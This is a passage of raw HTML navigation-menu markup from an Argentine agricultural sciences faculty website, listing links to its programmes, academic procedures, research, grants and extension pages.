			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5200" id="mega-menu-item-5200"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/informacion-institucional/equipos-de-gestion/">Equipos de Gestión</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5204" id="mega-menu-item-5204"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/informacion-institucional/biblioteca-romulo-raggio/">Biblioteca Rómulo Raggio</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5205" id="mega-menu-item-5205"><a target="_blank" class="dashicons-external mega-menu-link" href="https://revele.uncoma.edu.ar/index.php/boletin_electronico_FCA">Boletín Digital FCA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5206" id="mega-menu-item-5206"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/novedades/protocolo-de-intervencion-institucional-ante-denuncias-por-situaciones-de-violencia-sexista-en-el-ambito-de-la-unco/">Protocolo de intervención institucional ante denuncias por situaciones de violencia sexista en el ámbito de la UNCo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5207" id="mega-menu-item-5207"><a target="_blank" class="dashicons-external mega-menu-link" href="http://ausmaweb.uncoma.edu.ar/">AUSMA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5208" id="mega-menu-item-5208"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/informacion-institucional/contacto/">Contacto</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5209" id="mega-menu-item-5209"><a target="_blank" class="dashicons-external mega-menu-link" href="https://sipan.inta.gob.ar/agrometeorologia/met/10/clima.htm">Datos de la estación meteorológica</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5191-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5193" id="mega-menu-item-5193"><a class="mega-menu-link" tabindex="0">Consejo Directivo<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5247" id="mega-menu-item-5247"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/integrantes/">Integrantes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5246" id="mega-menu-item-5246"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/calendario-de-sesiones/">Calendario de Sesiones</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5245" id="mega-menu-item-5245"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/ordenes-del-dia/">Órdenes del Día</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5244" id="mega-menu-item-5244"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/informes-del-decano/">Informes del Decano</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5248" id="mega-menu-item-5248"><a class="dashicons-admin-page mega-menu-link" href="#">Actas de Sesiones (en construcción)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5243" id="mega-menu-item-5243"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/reglamentaciones/">Reglamentaciones</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5191-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5194" id="mega-menu-item-5194"><a class="mega-menu-link" tabindex="0">Departamentos Académicos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5290" id="mega-menu-item-5290"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/departamentos-academicos/departamento-de-biologia-aplicada/">Departamento de Biología Aplicada</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5289" id="mega-menu-item-5289"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/departamentos-academicos/departamento-forestal/">Departamento Forestal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5288" id="mega-menu-item-5288"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/departamentos-academicos/departamento-produccion/">Departamento Producción</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5287" id="mega-menu-item-5287"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/departamentos-academicos/departamento-recursos-naturales/">Departamento Recursos Naturales</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5286" id="mega-menu-item-5286"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/departamentos-academicos/servicios-de-otras-unidades-academicas/">Servicios de otras Unidades Académicas</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5294" id="mega-menu-item-5294"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Carreras<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5294-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5294-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5295" id="mega-menu-item-5295"><a class="mega-menu-link" tabindex="0">Carreras de Pregrado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5299" id="mega-menu-item-5299"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-desarrollo-agropecuario-para-pequenos-y-medianos-productores/">Tecnicatura Universitaria en Desarrollo Agropecuario para Pequeños y Medianos Productores</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5298" id="mega-menu-item-5298"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-espacios-verdes/">Tecnicatura Universitaria en Espacios Verdes</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5294-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5296" id="mega-menu-item-5296"><a class="mega-menu-link" tabindex="0">Carreras de Grado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5300" id="mega-menu-item-5300"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/ingenieria-agronomica/">Ingeniería Agronómica (Ord. 0559/1988)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-7353" id="mega-menu-item-7353"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/ingenieria-agronomica-ord-0447-2023/">Ingeniería Agronómica (Ord. 0447/2023)</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5294-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5297" id="mega-menu-item-5297"><a class="mega-menu-link" tabindex="0">Carreras de Posgrado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5301" id="mega-menu-item-5301"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/maestria-en-produccion-de-rumiantes-menores/">Maestría en Producción de Rumiantes Menores</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5302" id="mega-menu-item-5302"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/especializacion-en-contaminacion-de-aguas-subterraneas/">Especialización en Contaminación de Aguas Subterráneas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5303" id="mega-menu-item-5303"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/especializacion-en-calidad-de-aguas-superficiales/">Especialización en Calidad de Aguas Superficiales</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5304" id="mega-menu-item-5304"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Académica<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5304-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5304-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5305" id="mega-menu-item-5305"><a class="mega-menu-link" tabindex="0">Secretaría Académica<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5317" id="mega-menu-item-5317"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/calendario-academico/">Calendario Académico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-8127" id="mega-menu-item-8127"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/datos-curriculares-docentes/">Datos curriculares docentes</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5319" id="mega-menu-item-5319"><a class="dashicons-admin-page mega-menu-link" href="#">Reglamentación (en construcción)</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5308" id="mega-menu-item-5308"><a class="mega-menu-link" tabindex="0">Sistemas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5465" id="mega-menu-item-5465"><a target="_blank" class="dashicons-external mega-menu-link" href="http://siufaca.uncoma.edu.ar/agrarias/">SIU Guaraní</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5466" id="mega-menu-item-5466"><a target="_blank" class="dashicons-external mega-menu-link" href="http://pedco.uncoma.edu.ar/">PEDCo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5464" id="mega-menu-item-5464"><a target="_blank" class="dashicons-external mega-menu-link" href="http://biblioteca.faca.uncoma.edu.ar/">Koha</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5304-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5306" id="mega-menu-item-5306"><a class="mega-menu-link" tabindex="0">Estudiantes<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5629" id="mega-menu-item-5629"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/carreras/">Carreras de Grado y Pregrado</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5388" id="mega-menu-item-5388"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/estudiantes/fechas-de-examenes-finales/">Fechas de Exámenes Finales</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5387" id="mega-menu-item-5387"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/estudiantes/horarios-de-cursadas/">Horarios de Cursadas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5389" id="mega-menu-item-5389"><a target="_blank" class="dashicons-external mega-menu-link" href="https://becas.uncoma.edu.ar">Becas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5390" id="mega-menu-item-5390"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/estudiantes/movilidad-para-estudiantes/">Movilidad para Estudiantes</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5309" id="mega-menu-item-5309"><a class="mega-menu-link" tabindex="0">Trámites<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5473" id="mega-menu-item-5473"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/tramites/constancia-de-examenes/">Constancia de Exámenes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5474" id="mega-menu-item-5474"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/tramites/insumos-de-catedras/">Insumos de Cátedras</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5475" id="mega-menu-item-5475"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/tramites/viajes-curriculares/">Viajes Curriculares</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5304-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5307" id="mega-menu-item-5307"><a class="mega-menu-link" tabindex="0">Docentes<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5462" id="mega-menu-item-5462"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/concursos-regulares-profesores/">Concursos Regulares Profesores</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-10006" id="mega-menu-item-10006"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/concursos-regulares-auxiliares/">Concursos Regulares Auxiliares</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-8936" id="mega-menu-item-8936"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/concursos-interinos/">Concursos Interinos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5459" id="mega-menu-item-5459"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/llamado-ayudantes-estudiantiles/">Llamado Ayudantes Estudiantiles</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5458" id="mega-menu-item-5458"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/planes-de-estudio/">Planes de Estudio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5457" id="mega-menu-item-5457"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/normativas-generales/">Normativas Generales</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-9492" id="mega-menu-item-9492"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/proceso-de-regularizacion-docente-5a-etapa/">Proceso de regularización docente -5ª etapa-</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5310" id="mega-menu-item-5310"><a class="mega-menu-link" tabindex="0">Posgrado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5483" id="mega-menu-item-5483"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/posgrado/341-2/">Cursos de Posgrado</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5484" id="mega-menu-item-5484"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/posgrado/reglamentaciones/">Reglamentaciones</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5490" id="mega-menu-item-5490"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Investigación<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5490-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5490-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5538" id="mega-menu-item-5538"><a class="mega-menu-link" tabindex="0">Proyectos de Investigación<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5535" id="mega-menu-item-5535"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/proyectos-de-investigacion/formularios/">Formularios</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5537" id="mega-menu-item-5537"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/proyectos-de-investigacion/reglamentacion/">Reglamentación</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5536" id="mega-menu-item-5536"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/proyectos-de-investigacion/proyectos-vigentes/">Proyectos Vigentes</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5539" id="mega-menu-item-5539"><a class="mega-menu-link" tabindex="0">Jornadas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5541" id="mega-menu-item-5541"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/novedades/iv-jornadas-de-investigacion-y-extension-2023/">VI Jornadas de Investigación y Extensión 2023</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-9158" id="mega-menu-item-9158"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/i-jornadas-binacionales-de-divulgacion-en-investigacion-y-extension-en-agronomia/">I Jornadas Binacionales de divulgación en Investigación y Extensión en Agronomía 2025</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5490-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-10447" id="mega-menu-item-10447"><a class="mega-menu-link" href="#">Colecciones Biológicas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9147" id="mega-menu-item-9147"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/colecciones-biologicas/">Colecciones biológicas</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5490-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5540" id="mega-menu-item-5540"><a class="mega-menu-link" tabindex="0">Becas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5542" id="mega-menu-item-5542"><a target="_blank" class="dashicons-external mega-menu-link" href="http://evc.cin.edu.ar/">Becas EVC-CIN</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5543" id="mega-menu-item-5543"><a target="_blank" class="dashicons-external mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/becarios-as-evc-cin-unco/">Becarias/os EVC-CIN</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-9477" id="mega-menu-item-9477"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/becas-unco/">Becas UNCo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-7629" id="mega-menu-item-7629"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/nuestras-os-becarias-os/">Nuestras/os becarias/os</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9478" id="mega-menu-item-9478"><a class="mega-menu-link" href="#">Pasantias<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-9476" id="mega-menu-item-9476"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/pasantias-no-rentadas/">Pasantías No Rentadas</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5544" id="mega-menu-item-5544"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Extensión<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5544-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5544-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5545" id="mega-menu-item-5545"><a class="mega-menu-link" tabindex="0">Proyectos de Extensión<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5548" id="mega-menu-item-5548"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/novedades/convocatorias/">Convocatorias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5549" id="mega-menu-item-5549"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/reglamentaciones-2/">Reglamentaciones (en construcción)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5560" id="mega-menu-item-5560"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/proyectos-de-extension/proyectos-vigentes/">Proyectos Vigentes</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5544-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5546" id="mega-menu-item-5546"><a class="mega-menu-link" tabindex="0">Convenios<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5580" id="mega-menu-item-5580"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/convenios/convenios-de-pasantia/">LLamado a inscripción para pasantías – Convenios de Pasantía</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5579" id="mega-menu-item-5579"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/convenios/convenios-especificos/">Convenios Específicos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-9513" id="mega-menu-item-9513"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/extension/convenios/becas/">Becas</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5544-0-2">
		<ul class="mega-sub-menu">
